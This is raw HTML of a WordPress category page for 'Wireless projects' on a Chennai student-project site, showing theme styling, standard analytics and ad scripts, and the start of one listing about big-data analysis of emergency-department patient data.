

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freeieeeprojectschennai.co.in/category/wireless-projects/
body_size: 23276
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Wireless projects - freeieeeprojectschennai</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://freeieeeprojectschennai.co.in/category/wireless-projects/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/freeieeeprojectschennai.co.in\/category\/wireless-projects\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/#listItem","position":1,"name":"Home","item":"https:\/\/freeieeeprojectschennai.co.in\/","nextItem":"https:\/\/freeieeeprojectschennai.co.in\/category\/wireless-projects\/#listItem"},{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/category\/wireless-projects\/#listItem","position":2,"name":"Wireless projects","previousItem":"https:\/\/freeieeeprojectschennai.co.in\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/freeieeeprojectschennai.co.in\/category\/wireless-projects\/#collectionpage","url":"https:\/\/freeieeeprojectschennai.co.in\/category\/wireless-projects\/","name":"Wireless projects - freeieeeprojectschennai","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#website"},"breadcrumb":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/category\/wireless-projects\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","url":"https:\/\/freeieeeprojectschennai.co.in\/","logo":{"@type":"ImageObject","url":"https:\/\/freeieeeprojectschennai.co.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo.png","@id":"https:\/\/freeieeeprojectschennai.co.in\/category\/wireless-projects\/#organizationLogo","width":300,"height":87},"image":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/category\/wireless-projects\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/freeieeeprojectschennai.co.in\/#website","url":"https:\/\/freeieeeprojectschennai.co.in\/","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Feed" href="https://freeieeeprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Comments Feed" href="https://freeieeeprojectschennai.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Wireless projects Category Feed" href="https://freeieeeprojectschennai.co.in/category/wireless-projects/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/css/colors/default.css?ver=6.9' media='all' />
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://freeieeeprojectschennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freeieeeprojectschennai.co.in/wp-json/wp/v2/categories/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freeieeeprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="phkQ5620GdyYr03gi1s7JowhH7YzIUOMN_dX-4ZkYX0" />
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:noop]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-270x270.png" />
		<style id="wp-custom-css">
			.mg-footer-copyright {
    display: none !important;
}		</style>
		</head>
<body class="archive category category-wireless-projects category-28 wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-way hfeed  ta-hide-date-author-in-list" >
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X8RVYHEHZN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X8RVYHEHZN');
</script>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Thu. Jan 29th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                </div>
            </div>


                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://freeieeeprojectschennai.co.in"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://freeieeeprojectschennai.co.in"><span class='fas fa-home'></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a class="nav-link" title="Realtime Projects" href="http://realtimeproject.in">Realtime Projects</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a class="nav-link" title="IEEE Projects" href="http://ieeeprojectcentre.in">IEEE Projects</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a class="nav-link" title="1Crore Projects" href="http://1croreprojects.com">1Crore Projects</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a class="nav-link" title="ECE Projects" href="http://eceprojects.co.in">ECE Projects</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a class="nav-link" title="Final Year Project" href="http://finalyearprojectece.in">Final Year Project</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a class="nav-link" title="Project Centers" href="http://projectcentrechennai.in">Project Centers</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a class="nav-link" title="BE Projects" href="http://beprojectcentre.in">BE Projects</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a class="nav-link" title="ME Projects" href="https://meprojectschennai.co.in">ME Projects</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a class="nav-link" title="Free InternShip" href="http://freeinternshipinchennai.co.in/">Free InternShip</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a class="nav-link" title="Web Development" href="http://dlktech.co.in/">Web Development</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Category: <span>Wireless projects</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-109" class="post-109 post type-post status-publish format-standard has-post-thumbnail hentry category-big-data-projects category-mobile-computing category-wireless-projects tag-emergence-department tag-hospital-information-system tag-spectrum-of-disease">
    <!-- mg-posts-sec mg-posts-modul-6 -->
    <div class="mg-posts-sec mg-posts-modul-6">
        <!-- mg-posts-sec-inner -->
        <div class="mg-posts-sec-inner">
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/the-statistical-analysis-of-patients-clinical-data-in-emergency-department-by-using-hospital-information-system-using-bigdata/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/big-data-projects/" alt="View all posts in Big data Projects"> 
                                 Big data Projects
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/mobile-computing/" alt="View all posts in Mobile Computing"> 
                                 Mobile Computing
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/wireless-projects/" alt="View all posts in Wireless projects"> 
                                 Wireless projects
                             </a>                    </div>

